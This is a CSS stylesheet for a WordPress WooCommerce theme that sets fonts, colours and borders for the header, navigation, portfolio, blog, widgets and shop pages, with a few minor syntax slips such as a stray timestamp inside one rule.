.product-left-block .stock,
h3.comment-reply-title {
			font-family: 'Open Sans';
				font-size: 21px;
				line-height: 28px;
				font-weight: 300;
				font-style: normal;
				color: #3b3e4f;
	}
ul.product_list_widget li .price {
			font-size: 21px;
				line-height: 28px;
	}
h6 {
			font-family: 'Aileron Thin';
				font-size: 19px;
				line-height: 25px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.page-links-title {
			font-family: 'Aileron Thin';
				font-size: 19px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.bar-title {
			color: #48afdb;
	}
#footer #contacts .bar-title,
#footer #contacts a {
			color: #48afdb;
	}
input[type="submit"],
button,
a.button,
.widget input[type="submit"],
.widget button,
.widget a.button {
			font-family: 'Open Sans';
				font-size: 19px;
				line-height: 19px;
				font-weight: 300;
				font-style: normal;
				color: #ffffff;
				background-color: #48afdb;
	}
input[type="submit"]:before,
button:before,
a.button:before,
.widget input[type="submit"]:before,
.widget button:before,
.widget a.button:before {
			color: #ffffff;
		border-color: #ffffff;
	}
input[type="submit"]:hover,
button:hover,
a.button:hover,
.widget input[type="submit"]:hover,
.widget button:hover,
.widget a.button:hover {
			color: #ffffff;
				background-color: #558cad;
	}
input[type="submit"]:hover:before,
input[type="submit"]:hover:before,
input[type="submit"]:hover:before {
			color: #ffffff;
		border-color: #ffffff;
	}
input[type="submit"]:active,
button:active,
a.button:active {
			color: #ffffff;
				background-color: #558cad;
	}
input[type="submit"]:active:before,
input[type="submit"]:active:before,
input[type="submit"]:active:before {
			color: #ffffff;
		border-color: #ffffff;
	}
.icon {
				color: #d6dde3;
		}
.icon.active {
			color: #48afdb;
	}
input[type="text"], input[type="password"], textarea,
input[type="color"], input[type="date"], input[type="datetime"],
input[type="datetime-local"], input[type="email"], input[type="number"],
input[type="range"], input[type="search"], input[type="tel"],
input[type="time"], input[type="url"], input[type="month"], input[type="week"] {
			background-color: #ffffff;
				color: #99a2a9;
				border-color: #d6dde3;
	}
.pagination > a,
.pagination > span {
			font-family: 'Open Sans';
				font-weight: 300;
				font-size: 30px;
				font-style: normal;
				color: #3b3e4f;
				border-color: #48afdb;
	}
.pagination .current,
.pagination > span,
.pagination a:hover {
			background-color: #48afdb;
				color: #ffffff;
	}
body span.styled-subtitle,
.portfolio ul.thumbs.products li .small-title a,
.related-products.block.portfolio ul.thumbs li .small-title a,
.shop_table.cart .cart_totals th,
.shop_table.cart th,
.before-cart-table {
			font-family: 'Open Sans';
				color: #75889C;
				font-size: 24px;
				line-height: 31px;
	}
.woocommerce.single-product .product .price {
			color: #75889C;
	}
.woocommerce #customer_login .col .login-box .form-row label,
.woocommerce #customer_login .col .login-box .form-row .input-text {
			font-family: 'Open Sans';
	}
.socials li a:hover:after {
			background-color: #48afdb;
				color: #ffffff;
	}

/* LAYOUT */

#page {
			background-color: #E8ECEF;
				}

/* HEADER */

.page-title-block .page-title-block-header {
			font-size: 58px;
	}

#header {
			background-color: #ffffff;
		}
#header.header-fixed {
			background-color: #ffffff;
	}
#header #site-navigation li.current-menu-item,
#header #site-navigation li.current-menu-ancestor {
	}
#header #site-navigation li a {
			font-family: 'Open Sans';
				font-size: 16px;
				line-height: 52px;
				font-weight: 300;
				font-style: normal;
				color: #3b3e4f;
	}
#header #site-navigation li a:hover {
			color: #48afdb;
	}
#header #site-navigation li.current-menu-item > a,
#header #site-navigation li.current-menu-ancestor > a {
			color: #48afdb;
	}
#header #site-navigation li li,
#header #site-navigation ul.minicart .cart_list_item {
			background-color: #ffffff;
	}
#header #site-navigation li li + li {
			background-color: #ffffff;
	}
#header #site-navigation li li:hover a,
#header #site-navigation li li.current-menu-item a,
#header #site-navigation li li.current-menu-ancestor a,
#header #site-navigation li li li a {
			background-color: #e8ecef;
	}
#header #site-navigation li li a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 30px;
				font-weight: 300;
				font-style: normal;
				color: #3b3e4f;
	}
#header #site-navigation li li:hover a,
#header #site-navigation li li.current-menu-item a,
#header #site-navigation li li.current-menu-ancestor a {
			color: #3b3e4f;
	}
#header #site-navigation li li.menu-parent-item > a:before {
			color: #48afdb;
	}
#header #site-navigation li li.menu-parent-item:hover > a:before,
#header #site-navigation li li.current-menu-item > a:before,
#header #site-navigation li li.current-menu-ancestor > a:before {
			color: #3b3e4f;
	}
#header #site-navigation li li li:hover a,
#header #site-navigation li li li.current-menu-item a,
#header #site-navigation li li li.current-menu-ancestor a {
			background-color: #48afdb;
	}
@media only screen and (max-width:799px) {
	#header #site-navigation li {
					background-color: #ffffff;
			}
	#header #site-navigation li.current-menu-item,
	#header #site-navigation li.current-menu-ancestor {
			}
	#header #site-navigation li a {
					font-family: 'Open Sans';
							font-size: 15px;
							line-height: 30px;
							font-weight: 300;
							font-style: normal;
							color: #3b3e4f;
			}
	#header #site-navigation li a:hover {
					color: #3b3e4f;
			}
	#header #site-navigation li.current-menu-item > a,
	#header #site-navigation li.current-menu-ancestor > a {
					color: #48afdb;
			}
}

/* MAIN */

.content-wrap {
			background-color: #ffffff;
		}

/* SIDEBAR */

.sidebar .widget + .widget {
			border-top-color: #d6dde3;
	}

/* FOOTER */

#footer #contacts {
			background-color: #3b3e4f;
					color: #e8ecef;
	}
#footer .socials-icons li a:after {
			color: #3b3e4f;
	}
#footer .socials-icons li a:hover:after {
			background-color: #48afdb;
	}
#bottom-line {
			background-color: #2c2e3a;
				color: #e8ecef;
		}
#bottom-line .footer-nav li a {
			color: #e8ecef;
	}
#bottom-line .footer-nav li:before {
			color: #48afdb;
	}
#bottom-line .site-info {
			color: #7b848f;
	}
#bottom-line .site-info a {
			color: #60dbc4;
	}

/* SLIDESHOW */

.slideshow .nivo-caption .title {
			font-family: 'Open Sans';
				font-size: 65px;
				line-height: 80px;
				font-weight: 300;
				font-style: normal;
	}
.slideshow .nivo-caption .description {
			font-family: 'Nunito';
				font-size: 30px;
				line-height: 38px;
				font-weight: 300;
				font-style: normal;
	}

/* QUICKFINDER */

.quickfinder.block,
.slideshow.block {
			background-color: #f0f4f7;
		}
.quickfinder ul li .title {
			font-family: 'Open Sans';
				font-size: 23px;
				line-height: 26px;
				font-weight: 300;
				font-style: normal;
				color: #3b3e4f;
	}
.quickfinder ul li .description {
			font-family: 'Nunito';
				font-size: 15px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.quickfinder.block ul li .title {
			color: #3b3e4f;
	}
.quickfinder.block ul li .description {
			color: #3b3e4f;
	}
.quickfinder ul li .image {
			color: #ffffff;
				background-color: #48afdb;
	}

/* PORTFOLIO */

/* ARROWS */

html * .ls-container .ls-nav-prev:before,
html * .ls-container .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before {
			border-color: #48afdb;
				color: #464959;
	}
.portfolio ul.thumbs li .title,
.block.portfolio ul.thumbs li .title {
			font-family: 'Aileron Thin';
				font-size: 21px;
				line-height: 60px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio ul.thumbs li .small-title {
			font-family: 'Aileron Thin';
				font-size: 21px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio ul.thumbs li .description {
			font-family: 'Aileron Light';
				font-size: 17px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio.block {
			background-color: #e8ecef;
		}
.portfolio.block ul.thumbs li .title {
			background-color: #ffffff;
				color: #3b3e4f;
	}
.portfolio.block ul.thumbs li .description {
			color: #3b3e4f;
	}
.portfolio.block ul.thumbs li .small-title {
			color: #3b3e4f;
	}
.portfolio ul.thumbs li .title {
			background-color: #f0f4f7;
	}
.portfolio ul.thumbs li .title .title-hover-color {
			background-color: #48afdb;
	}
.portfolio ul.thumbs li .title .title-inner-content.hover {
			color: #ffffff;
	}
.portfolio ul.thumbs li .share-block-toggle {
			background-color: #3a5370;
				color: #ffffff;
	}
.portfolio ul.thumbs li .share-block-toggle.active {
			background-color: #48afdb;
	}
.portfolio ul.thumbs li .share-block {
			background-color: #558cad;
	}
.portfolio ul.thumbs li .share-block a,
.portfolio ul.thumbs li .share-block a:hover {
			color: #ffffff;
	}
.portfolio ul.thumbs li .share-block a:hover {
			background-color: #3a5370;
	}
.portfolio ul.thumbs li .info {
			font-size: 17px;
	}
.portfolio ul.thumbs li .info {
			color: #75889C;
	}
.portfolio ul.filter li a {
			color: #3b3e4f;
	}
.portfolio ul.filter li a:hover,
.portfolio ul.filter li.active a {
			color: #48afdb;
	}
.portfolio ul.filter li .icon {
			color: #d6dde3;
	}
.portfolio ul.filter li a:hover .icon,
.portfolio ul.filter li.active a .icon {
			color: #48afdb;
	}

/* NEWS & BLOG */

.blog_list li .date-day {
			font-family: 'Open Sans';
				font-weight: 300;
				font-size: 36px;
				font-style: normal;
				color: #ffffff;
				background-color: #48afdb;
	}
.blog_list li .date-day span {
			color: #ffffff;
	}
.news_list .news_item .image {
			background-color: #f0f4f7;
	}
.news_list .news_item .date {
			color: #75889C;
	}
.news_list .all-news a:before {
			color: #3b3e4f;
	}
.blog_list li .comment-count {
			color: #75889C;
	}
.blog_list li .post-info {
			border-color: #d6dde3;
	}
.blog_list li .post-info-bottom .more-link b:before {
			color: #48afdb;
	}
.newslist:before,
.newslist:after {
			background-color: #f0f4f7;
	}
.newslist > li .datetime .day {
			color: #75889C;
	}
.newslist > li .datetime .time {
			font-family: 'Open Sans';
				font-size: 36px;
				font-weight: 300;
				font-style: normal;
				color: #48afdb;
	}
.newslist > li .thumbnail img {
			border-color: #f0f4f7;
	}
.newslist > li .thumbnail .empty {
			background-color: #f0f4f7;
		border-color: #f0f4f7;
	}
.newslist > li .thumbnail .empty:after {
			color: #d6dde3;
	}
.newslist > li .text {
			background-color: #f0f4f7;
	}
.newslist > li .text:after {
			border-color: transparent #f0f4f7 transparent transparent;
	}
@media only screen and (max-width:999px) {
	.panel .newslist > li .text:after {
					border-color: transparent transparent #f0f4f7 transparent;
			}
}
@media only screen and (max-width:799px) {
	#page .newslist > li .text:after {
					border-color:  transparent#f0f4f7 transparent transparent;
			}
}
@media only screen and (max-width:599px) {
	#page .newslist > li .text:after {
					border-color: transparent transparent #f0f4f7 transparent;
			}
}
.post-tags-block {
			border-color: #d6dde3;
	}
.post-tags {
			color: #75889C;
	}
.post-author-block {
			background-color: #f0f4f7;
	}
.post-author-avatar img {
			background-color: #ffffff;
	}
.post-author-info .name {
			font-family: 'Open Sans';
				font-size: 24px;
				line-height: 31px;
				font-weight: 300;
				font-style: normal;
	}
.post-author-info .date-info {
			color: #75889C;
	}
.post-related-posts-line {
			border-color: #d6dde3;
	}
.post-posts-links a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 30px;
				font-weight: 300;
				font-style: normal;
				color: #3b3e4f;
	}
.post-posts-links a:hover {
			color: #48afdb;
	}
.post-posts-links .left a:before,
.post-posts-links .right a:before {
			border-color: #48afdb;
					color: #3b3e4f;
	}

.related-element img {
			border-color: #f0f4f7;
	}
.related-element.without-image > a {
			background-color: #f0f4f7;
	}
ol.commentlist .comment-content .comment-author {
			font-family: 'Open Sans';
				font-size: 24px;
				line-height: 31px;
				font-weight: 300;
				font-style: normal;
	}
ol.commentlist .comment-content .comment-date {
			color: #75889C;
	}
ol.commentlist ul.children li {
			border-color: #d6dde3;
	}

/* COMMENTS */

ol.commentlist li.comment {
			border-color: #d6dde3;
	}
ol.commentlist{
			border-color: #d6dde3;
	}

/* GALLERY */

.gallery .slide-info,
.slideinfo .fancybox-title {
			background-color: #ffffff;
	}
.gallery ul.thumbs li.selected a {
			border-color: #f0f4f7;
	}
.gallery ul.thumbs li.selected a:before {
			border-color: transparent transparent #f0f4f7 transparent;
	}
.gallery .navigation .prev:before,
.gallery .navigation .next:before {
			border-color: #48afdb;
				color: #464959;
	}
.gallery .slide-info .slide-caption,
.slideinfo .fancybox-title .slide-caption {
			font-family: 'Aileron Light';
				font-size: 21px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.gallery .slide-info .slide-description,
.slideinfo .fancybox-title .slide-description {
			font-family: 'Aileron Light';
				font-size: 13px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}

/* SHORTCODES */

.divider,
.divider.double,
.divider.dashed {
			border-color: #d6dde3;
	}
.text_box {
			background-color: #f0f4f7;
	}
.wrap-box.style-1 .wrap-box-inner,
.wrap-box.style-2 .wrap-box-inner,
.wrap-box.style-6 .wrap-box-inner {
			border-color: #d6dde3;
	}
.wrap-box.style-3 .wrap-box-inner {
			border-color: #f0f4f7;
	}
.accordion {
			border-color: #d6dde3;
	}
.accordion h5:before,
.shipping-calculator-button:before {
			border-color: #48afdb;
					color: #3b3e4f;
	}
.tabs {
			background-color: #d6dde3;
	}
.tabs > ul.tabs-nav li a {
			background-color: #f0f4f7;
				color: #3b3e4f;
	}
.tabs > ul.tabs-nav li.ui-tabs-active a {
			background-color: #ffffff;
					color: #48afdb;
	}
.tabs .tab_wrapper {
			background-color: #ffffff;
		}
.dropcap span {
			font-family: 'Open Sans';
				font-weight: 300;
				font-size: 30px;
				font-style: normal;
				border-color: #48afdb;
					color: #3b3e4f;
	}
.simple-icon {
			border-color: #48afdb;
					color: #3b3e4f;
	}
.list ul li:before {
			color: #48afdb;
	}
table {
			border-color: #f0f4f7;
	}
table thead tr {
			background-color: #f0f4f7;
	}
table tr:nth-child(even) {
			background-color: #f0f4f7;
	}
.alert-box > div {
			background-color: #f0f4f7;
	}
.alert-box .alert-icon {
			border-color: #48afdb;
					color: #3b3e4f;
	}
.iconed-title .icon,
.iconed-text .icon {
			border-color: #48afdb;
					color: #3b3e4f;
	}
.iconed-title .icon.active,
.iconed-text .icon.active {
			background-color: #48afdb;
	}

/* WIDGETS */

h3.widget-title {
			font-family: 'Open Sans';
				font-size: 28px;
				line-height: 40px;
				font-weight: 300;
				font-style: normal;
				color: #48afdb;
		}
h3.widget-title + * {
	}
.widget a {
			color: #3b3e4f;
	}
.widget a:hover {
			color: #48afdb;
	}
.widget a:active {
			color: #48afdb;
	}

/* Projects & Contact Info */
.project_info-item .title,
.contact_info-item .title {
			font-family: 'Open Sans';
				font-size: 24px;
				line-height: 31px;
				font-weight: 300;
				font-style: normal;
				color: #75889C;
	}
.project_info-item + .project_info-item,
.contact_info-item + .contact_info-item {
			border-color: #d6dde3;
	}

/* Testimonials */
.testimonial_item td {
			color: #75889C;
	}
.testimonial_item td.image div {
			background-color: #f0f4f7;
	}
.testimonial_item td.info .name {
			font-family: 'Open Sans';
				font-size: 24px;
				line-height: 31px;
				font-weight: 300;
				font-style: normal;
				color: #3b3e4f;
	}

/* Categories */
.widget.widget_categories ul li,
.widget.widget_meta ul li {
			border-color: #d6dde3;
	}
.widget.widget_categories ul li a,
.widget.widget_meta ul li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_categories ul li a:hover,
.widget.widget_meta ul li a:hover {
			color: #48afdb;
	}
.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before {
			color: #48afdb;
	}

/* Custom Recent/Popular Posts */
.widget.Custom_Recent_Posts a,
.widget.Custom_Popular_Posts a,
.widget.widget_recent_entries a,
.widget.widget_rss a,
.twitter-box a,
.widget.widget_recent_comments a, {
			color: #48afdb;
	}
.widget.Custom_Recent_Posts .image,
.widget.Custom_Popular_Posts .image {
			background-color: #f0f4f7;
	}
.widget.widget_recent_comments ul li:before {
			color: #d6dde3;
	}

.widget_tag_cloud a {
			color: #3b3e4f;
	}

.widget.widget_archive a {
			color: #48afdb;
	}
.widget.widget_archive ul li a:before {
			color: #3b3e4f;
	}


/* Menu Widgets */
.widget.widget_nav_menu li,
.widget.widget_submenu li {
			border-color: #d6dde3;
	}
.widget.widget_nav_menu li a,
.widget.widget_submenu li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_nav_menu li a:hover,
.widget.widget_submenu li a:hover {
			color: #48afdb;
	}
.widget.widget_nav_menu li.menu-item a:before,
.widget.widget_submenu li.menu-item a:before {
			color: #48afdb;
	}
.widget.widget_nav_menu li.menu-parent-item a:before,
.widget.widget_submenu li.menu-parent-item a:before {
			border-color: #48afdb;
				color: #3b3e4f;
	}
.widget.widget_nav_menu li.current-menu-item a,
.widget.widget_nav_menu li.current-menu-ancestor a,
.widget.widget_submenu li.current-menu-item a,
.widget.widget_submenu li.current-menu-ancestor a {
			color: #48afdb;
	}
.widget.widget_nav_menu li.current-menu-item ul,
.widget.widget_nav_menu li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-item ul,
.widget.widget_submenu li.current-menu-ancestor ul {
			border-color: #d6dde3;
				background-color: #e8ecef;
	}
.widget.widget_nav_menu li li.current-menu-item,
.widget.widget_submenu li li.current-menu-item {
			color: #48afdb;
				background-color: #48afdb;
	}
.widget.widget_nav_menu li.current-menu-ancestor li a:before,
.widget.widget_submenu li.current-menu-ancestor li a:before,
.widget.widget_nav_menu li.current-menu-item li a:before,
.widget.widget_submenu li.current-menu-item li a:before {
			color: #48afdb;
	}
.widget.widget_nav_menu li.current-menu-ancestor li.current-menu-item a,
.widget.widget_submenu li.current-menu-ancestor li.current-menu-item a {
			color: #ffffff;
	}
.widget.widget_nav_menu li.current-menu-ancestor li.current-menu-item a:before,
.widget.widget_submenu li.current-menu-ancestor li.current-menu-item a:before {
			color: #ffffff;
	}
.widget.widget_nav_menu li.current-menu-item li a,
.widget.widget_nav_menu li.current-menu-ancestor li a,
.widget.widget_submenu li.current-menu-item li a,
.widget.widget_submenu li.current-menu-ancestor li a {
			color: #3b3e4f;
	}
.widget.widget_nav_menu li li.current-menu-item a,
.widget.widget_nav_menu li li.current-menu-ancestor a,
.widget.widget_submenu li li.current-menu-item a,
.widget.widget_submenu li li.current-menu-ancestor a {
			color: #48afdb;
	}

/* Team */
.team-item .team-image {
			background-color: #f0f4f7;
	}
.team-item .team-name {
			font-family: 'Open Sans';
				font-size: 24px;
				line-height: 31px;
				font-weight: 300;
				font-style: normal;
	}
.widget.widget_calendar th,
.widget.widget_calendar caption {
			color: #75889C;
	}
.widget.widget_calendar td a {
			color: #ffffff;
				background-color: #48afdb;
	}
.twitter-box .jtwt_tweet:before {
			color: #d6dde3;
	}
.widget.picturebox .description,
.widget.widget_search form {
			background-color: #f0f4f7;
	}

/* TEAM */

.team-element-email a:before,
.contact-form label:before {
			color: #d6dde3;
	}
.team-element-position,
.contact-form label .required {
			color: #75889C;
	}
.team-element-name {
			font-family: 'Open Sans';
				font-size: 24px;
				line-height: 31px;
				font-weight: 300;
				font-style: normal;
	}
.team-element-image {
			background-color: #f0f4f7;
	}
.team-element {
			border-color: #d6dde3;
	}

/* CLIENTS */

.clients.block {
			background-color: #e8ecef;
		}
.clients ul.list li a {
			background-color: #f0f4f7;
	}
.clients ul.filter li a {
			color: #3b3e4f;
	}
.clients ul.filter li a:hover,
.clients ul.filter li.active a {
			color: #48afdb;
	}
.clients ul.filter li .icon {
			color: #d6dde3;
	}
.clients ul.filter li a:hover .icon,
.clients ul.filter li.active a .icon {
			color: #48afdb;
	}

/* DIAGRAMS */

.skill-line {
			background-color: #f0f4f7;
	}
.diagram-circle .text {
			color: #75889C;
	}
.diagram-circle .text div {
			font-family: 'Open Sans';
				font-size: 24px;
				font-weight: 300;
				font-style: normal;
				color: #75889C;
	}
.diagram-circle .text div span {
			font-family: 'Open Sans';
				font-weight: Open Sans;
				font-style: normal;
				color: #48afdb;
	}
.diagram-circle .text div span.title {
			font-family: 'Open Sans';
				font-size: 24px;
				font-weight: 300;
				font-style: normal;
				color: #75889C;
	}
.diagram-circle .text div span.summary {
			font-family: 'Nunito';
				font-size: 17px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.diagram-legend .legend-element .title {
			font-family: 'Open Sans';
				font-size: 24px;
				font-weight: 300;
				font-style: normal;
				color: #75889C;
	}

/* SLIDESHOW & OVERLAY ICONS */

.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-container .ls-nav-prev:before,
html * .slideshow .ls-container .ls-nav-next:before,
.portfolio ul.thumbs li .overlay .p-icon,
.block.portfolio ul.thumbs li .overlay .p-icon,
.gallery .navigation.preview-navigation .prev:before,
.gallery .navigation.preview-navigation .next:before,
.gallery .preview li a span.overlay .p-icon,
.gallery-three-columns ul li a span.overlay .p-icon,
.gallery-four-columns ul li a span.overlay .p-icon,
.image.wrap-box .fancy .overlay:before {
			border-color: #ffffff;
				color: #48afdb;
	}

/* WPML */

#bottom-line #lang_sel ul ul a,
#bottom-line #lang_sel ul ul a:visited {
			background-color: #2c2e3a;
	}
#bottom-line #lang_sel ul ul a:hover,
#bottom-line #lang_sel ul ul a:visited:hover {
			background-color: #3b3e4f;
	}

/* PRICING TABLE */

.pricing-table .pricing-column .pricing-title {
			font-family: 'Open Sans';
				font-size: 30px;
				line-height: 38px;
				font-weight: 300;
				font-style: normal;
	}

.pricing-table .pricing-column .pricing-title span.subtitle {
			font-family: 'Nunito';
	}

.pricing-table .pricing-column .pricing-price {
			font-family: 'Open Sans';
	}

.pricing-table .pricing-column .pricing-price span.time {
			font-family: 'Nunito';
	}



/* Menu Widgets */
.widget.widget_product_categories li {
			border-color: #d6dde3;
	}
.widget.widget_product_categories li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_product_categories li a:hover {
			color: #48afdb;
	}
.widget.widget_product_categories li.cat-item a:before {
			color: #48afdb;
	}
.widget.widget_product_categories li.cat-parent a:before {
			border-color: #48afdb;
				color: #3b3e4f;
	}
.widget.widget_product_categories li.current-cat a,
.widget.widget_product_categories li.current-cat-parent a {
			color: #48afdb;
	}
.widget.widget_product_categories li.current-cat ul,
.widget.widget_product_categories li.cat-parent ul {
			border-color: #d6dde3;
				background-color: #e8ecef;
	}
.widget.widget_product_categories li li.current-cat {
			color: #48afdb;
				background-color: #48afdb;
	}
.widget.widget_product_categories li.current-cat li a:before,
.widget.widget_product_categories li.cat-parent li a:before {
			color: #48afdb;
	}
.widget.widget_product_categories li.current-cat li.current-cat a:before,
.widget.widget_product_categories li.cat-parent li.current-cat a:before,
.widget.widget_product_categories li.cat-parent li.current-cat a {
			color: #ffffff;
	18:06 26.04.2014
}
widget.widget_product_categories li.cat-parent li.current-cat a:before {
			color: #ffffff;
	}
.widget.widget_product_categories li.current-cat li a,
.widget.widget_product_categories li.cat-parent li a {
			color: #3b3e4f;
	}
widget.widget_product_categories li li.current-cat a,
.widget.widget_product_categories li li.cat-parent a {
			color: #48afdb;
	}

/* PRODUCT LIST */

.woocommerce-result-count,
.shop_table.cart .product-name h4 a,
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info h4 a,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info h4 a {
			color: #75889C;
	}
.portfolio ul.thumbs.products li .info,
.portfolio ul.thumbs.products li .info a,
.related-products.block.portfolio ul.thumbs li  .info a {
			color: #3b3e4f;
	}

/* PRODUCT SEARCH */

.widget_product_search form {
			background-color: #f0f4f7;
	}
.widget_product_search form button,
.widget_product_search form button:hover {
			background-color: #ffffff;
	}

.woocommerce-message,
.woocommerce-info {
			background-color: #f0f4f7;
	}

.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total,
.woocommerce table.checkout-cart-info-table tr td {
			font-family: 'Open Sans';
	}

.product-right-block .images .dummy,
.products .image.dummy {
			background-color: #f0f4f7;
	}

.product_bottom_line .product_meta .sep {
			color: #48afdb;
	}

.shop_table.cart .cart-collaterals .cart_totals td .shipping-message {
			font-family: 'Nunito';
				font-size: 17px;
				line-height: 25px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}

.widget_shopping_cart .mini-cart-bottom .buttons .button.cart-link {
			color: #48afdb;
	}
.widget_shopping_cart .mini-cart-bottom .buttons .button.cart-link:before {
			color: #3b3e4f;
	}

.widget_shopping_cart .total {
			border-color: #d6dde3;
	}

.shop_attributes tr + tr td,
.shop_attributes tr + tr th {
			border-color: #d6dde3;
	}

.combobox-button,
.quantity.buttons_added input[type="button"],
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow,
.select2-results .select2-highlighted,
.woocommerce-checkout .form-row .checkbox-sign,
.woocommerce-checkout #ship-to-different-address .checkbox-sign,
.woocommerce .checkout #payment .payment_methods li span.radio,
.checkout-login-box .form-row .checkbox-sign {
			background-color: #d6dde3;
	}
.combobox-button:after {
			color: #558cad;
	}

#header #site-navigation ul.minicart .mini-cart-bottom .total .amount,
.woocommerce.widget_products .product_list_widget .price .amount {
			font-family: 'Open Sans';
	}

.woocommerce .star-rating:before, .woocommerce-page .star-rating:before,
.comment-form-rating .stars a + a,
.comment-form-rating .stars a:before {
			color: #d6dde3;
	}

.woocommerce .star-rating, .woocommerce-page .star-rating,
.comment-form-rating .stars a:hover:before,
.comment-form-rating .stars a.active:before {
			color: #48afdb;
	}
.widget_price_filter .price_slider .ui-slider-range,
.widget_price_filter .price_slider .ui-slider-handle {
			background-color: #48afdb;
	}
.quantity input[type="number"],
.combobox-wrapper,
.widget_price_filter .price_slider,
.woocommerce .checkout .form-row .input-text,
.woocommerce .edit-address-form .form-row .input-text,
.woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.edit-address-form .form-row .chosen-container-single .chosen-single,
.select2-container .select2-choice,
.select2-container,
.select2-drop,
.select2-results,
.shop_table.cart .input-text {
			background-color: #f0f4f7;
	}

ul.products.thumbs li,
ul.product_list_widget li {
			border-color: #f0f4f7;
	}

.woocommerce .products .cart-button {
			background-color: #f0f4f7;
	}

.woocommerce .products .cart-button:before,
.woocommerce .products .added_to_cart:before {
			color: #3b3e4f;
	}

.shop_table.cart,
.shop_table.cart tr + tr > td,
.shop_table.cart .cart_totals tr + tr td,
.shop_table.cart .cart_totals tr + tr th {
			border-color: #d6dde3;
	}

.widget_shopping_cart .cart_list_item {
			border-color: #d6dde3;
	}
.widget_shopping_cart .cart_list_item .mini-cart-info dl.variation dt,
.widget_shopping_cart .cart_list_item .mini-cart-info dl.variation dd,
.widget_shopping_cart .cart_list_item .mini-cart-info .quantity,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info dl.variation dt,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info dl.variation dd,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info .quantity {
			color: #75889C;
	}
.widget_shopping_cart .total,
#header #site-navigation ul.minicart .mini-cart-bottom {
			background-color: #f0f4f7;
	}


.woocommerce .checkout .woocommerce-billing-collumn .form-row label,
.woocommerce .checkout .woocommerce-shipping-fields .form-row label,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row label {
			color: #75889C;
	}

.shop_table.cart .coupon .button,
.woocommerce .checkout-login-box .woocommerce-info .button,
.myaccount-splash-page .address .title a.edit,
#header #site-navigation ul.minicart .mini-cart-bottom .buttons .wc-forward {
			background-color: #75889C;
	}

.woocommerce .checkout #payment .payment_methods li .payment_box,
.woocommerce .checkout-login-box .login .form-row .input-text,
.woocommerce .checkout-lost-password-box .form-row .input-text {
			background-color: #f0f4f7;
	}

.woocommerce table.shop_table.order-details,
.woocommerce table.checkout-cart-info-table tr,
.woocommerce table.shop_table.order-details tr.cart_item,
.woocommerce table.shop_table.order-details tr.order_item,
.checkout-login-box, .checkout-lost-password-box,
.woocommerce .edit-address-form,
.woocommerce table.shop_table.order-details.received-order,
.woocommerce ul.order_details li,
table.myaccount-orders-table,
table.myaccount-orders-table tbody td,
#header #site-navigation ul.minicart .cart_list_item {
			border-color: #d6dde3;
	}

.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.woocommerce .checkout-login-box .login .form-row label,
.woocommerce .checkout-lost-password-box .form-row label,
.woocommerce #customer_login .col .login-box .form-row label,
table.myaccount-orders-table thead th {
			color: #75889C;
	}

.widget_layered_nav ul li a:before,
.widget_layered_nav_filters ul li a:before {
			color: #48afdb;
	}

#header #site-navigation .minicart-item-count {
			color: #ffffff;
				background-color: #48afdb;
	}


/* PORTFOLIO FILTER STYLES */
.portfolio ul.filter li a:hover,
.portfolio ul.filter li a.active,
.portfolio ul.dl-menu li a:hover,
.portfolio ul.dl-menu li a.hover,
.portfolio ul.dl-submenu li a:hover,
.portfolio ul.dl-submenu li a.hover {
			color: #48afdb;
	}
.portfolio ul.filter li a:hover .icon,
.portfolio ul.filter li a.active .icon,
.portfolio ul.dl-menu li a:hover .icon,
.portfolio ul.dl-menu li a.hover .icon,
.portfolio ul.dl-submenu li a:hover .icon,
.portfolio ul.dl-submenu li a.hover .icon {
			color: #48afdb;
	}

.portfolio ul.filter li.mix-filter li > a.active,
.portfolio ul.dl-menu li > a.active,
.portfolio ul.dl-submenu li > a.active {
	}
.portfolio ul.filter li.mix-filter li > a,
.portfolio ul.dl-menu li > a,
.portfolio ul.dl-submenu li > a {
			font-family: 'Open Sans';
				font-size: 16px;
				line-height: 52px;
				font-weight: 300;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio ul.filter li.mix-filter li > a:hover,
.portfolio ul.dl-menu li > a:hover,
.portfolio ul.dl-submenu li > a:hover {
			color: #48afdb;
	}
.portfolio ul.filter li.mix-filter li > a.active,
.portfolio ul.dl-menu li > a.active,
.portfolio ul.dl-submenu li > a.active {
			color: #48afdb;
	}

.portfolio ul.filter li.mix-filter li a,
.portfolio ul.dl-menu li a,
.portfolio ul.dl-submenu li a {
			background-color: #ffffff;
	}
